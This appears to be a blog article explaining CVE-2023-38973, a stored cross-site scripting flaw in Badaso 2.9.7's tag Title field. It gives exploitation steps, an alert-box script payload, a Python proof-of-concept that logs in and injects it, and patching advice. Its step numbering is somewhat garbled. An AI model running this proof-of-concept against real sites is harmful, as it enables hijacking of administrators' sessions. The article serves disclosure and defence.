In today’s cybersecurity landscape, Cross-Site Scripting (XSS) vulnerabilities remain a persistent threat. CVE-2023-38973, affecting Badaso version 2.9.7, is a real-world example of how a simple coding oversight can open a door for attackers. In this article, I’ll walk you through what CVE-2023-38973 is, how it works, and demonstrate with code snippets how anyone can exploit this XSS vulnerability. You’ll also find links to references and tips on keeping your site safe.
What Is CVE-2023-38973?
CVE-2023-38973 is a stored cross-site scripting (XSS) vulnerability found in Badaso v2.9.7. The weakness sits in the "Add Tag" function, where the Title field fails to sanitize user input. This gives attackers a chance to inject harmful JavaScript or HTML—code that runs later when users (often admins) load the page.
Vulnerability Type: Stored XSS
- Affected Software: Badaso v2.9.7
Attack Vector: Web interface, "Add Tag" function
- Reference: NVD - CVE-2023-38973
Here’s how the exploit works, step-by-step, in plain English
1. Attacker Logs In: The attacker must have access to the Badaso dashboard—usually as a user who can add tags, like an editor.
2. Insert Malicious Payload: The attacker adds a new tag and puts a XSS payload in the "Title" field.
Payload Is Stored: Badaso stores the input without cleaning it.
4. Payload Executes: Anyone (including admins) viewing the tag with the malicious title will execute this script automatically.
Sample XSS Payload
<script>alert('XSS by CVE-2023-38973')</script>
Step 3: Save the tag.
Step 4: When any admin/user views the tag list or tag details, the script pops up an alert box, demonstrating the XSS.
Proof-of-Concept (PoC) Exploit Code
Below is a simple Python PoC using the requests library to automate injecting the XSS payload. (Change URLs and authentication as needed.)
import requests
# Update these for your setup
login_url = 'http://YOUR-BADASSO-SITE.com/login';
add_tag_url = 'http://YOUR-BADASSO-SITE.com/admin/tag/add';
username = 'attacker@example.com'
password = 'yourpassword'
payload = '<script>alert("XSS by CVE-2023-38973")</script>'
session = requests.Session()
# 1. Log in
login_data = {
'email': username,
'password': password
}
session.post(login_url, data=login_data)
# 2. Add the XSS tag
tag_data = {
'title': payload,
'slug': 'some-slug',
# Other fields if required...
}
r = session.post(add_tag_url, data=tag_data)
print(f"Status: {r.status_code}. Tag added with XSS payload.")
Why Does This Happen?
Badaso v2.9.7 fails to sanitize user input on the Title parameter. The Title’s value is later rendered directly into HTML pages, causing browsers to interpret and execute any scripts inserted.
Common mistakes
- No HTML escaping: Fails to convert characters like <, >, and " into safe lookalikes (<, >, etc.).
Prevention & Security Tips
1. Upgrade Badaso: Always keep your software updated. Look for Badaso releases that fix this issue.
Sanitize User Input: Filter or encode all user-submitted data before displaying it.
3. Use a Security Library: Frameworks like Laravel (which Badaso uses) offer built-in protection—never disable output escaping.
References
- Badaso GitHub
- Badaso Documentation
- NVD Entry: CVE-2023-38973
- OWASP XSS Reference
Final Thoughts
CVE-2023-38973 is a textbook case of how a simple input validation issue can have major consequences. If you run Badaso, patch your installation and check your permission settings. Stored XSS bugs are easy to exploit and devastating in the wrong hands. Always sanitize input and keep up with security updates.
Timeline
Published on: 08/25/2023 01:15:08 UTC
Last modified on: 08/29/2023 16:05:57 UTC
